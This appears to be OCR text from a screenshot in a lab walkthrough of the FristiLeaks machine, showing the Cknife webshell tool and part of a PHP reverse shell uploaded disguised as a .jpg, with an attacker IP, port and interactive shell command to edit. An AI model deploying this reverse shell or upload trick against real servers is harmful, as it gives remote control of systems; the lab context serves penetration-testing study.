 Cknife 1.0 Release
列表 192.168.10.158 192.168.10.158 192.168.10.158 192.168.10.158
载入 /var/www/html/fristi/uploads/php-reverse-shell.php.jpg 保存
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.149';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
编辑攻击机的ip和端口
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
完成